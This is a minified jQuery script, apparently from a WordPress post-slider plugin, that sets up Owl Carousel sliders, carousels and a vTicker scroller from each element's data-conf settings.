function psac_init_post_slider(){jQuery(".psac-post-slider").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).owlCarousel({loop:a.loop,items:1,navElement:"span",nav:a.arrows,dots:a.dots,autoplay:a.autoplay,autoplayTimeout:parseInt(a.autoplay_interval),autoplaySpeed:"false"!=a.speed&&parseInt(a.speed),autoplayHoverPause:0!=a.autoplay,rtl:1==Psac.is_rtl})})}function psac_init_post_carousel(){jQuery(".psac-post-carousel").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).owlCarousel({loop:a.loop,items:parseInt(a.slide_show),slideBy:parseInt(a.slide_scroll),nav:a.arrows,dots:a.dots,autoplay:a.autoplay,autoplayTimeout:parseInt(a.autoplay_interval),autoplaySpeed:"false"!=a.speed&&parseInt(a.speed),margin:20,navElement:"span",autoplayHoverPause:0!=a.autoplay,rtl:1==Psac.is_rtl,responsive:{0:{items:1,slideBy:1},568:{slideBy:2<=a.slide_scroll?2:a.slide_scroll,items:2<=a.slide_show?2:a.slide_show},768:{slideBy:2<=a.slide_scroll?2:a.slide_scroll,items:2<=a.slide_show?2:a.slide_show},1024:{slideBy:3<=a.slide_scroll?3:a.slide_scroll,items:3<=a.slide_show?3:a.slide_show},1100:{items:parseInt(a.slide_show),slideBy:parseInt(a.slide_scroll)}}})})}function psac_init_post_vticker(){jQuery(".psac-vticker-scrolling-wdgt").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).vTicker({speed:parseInt(a.speed),pause:parseInt(a.pause),height:0<a.height?parseInt(a.height):"",mousePause:!0})})}(s=>{psac_init_post_slider(),psac_init_post_carousel(),psac_init_post_vticker()})(jQuery);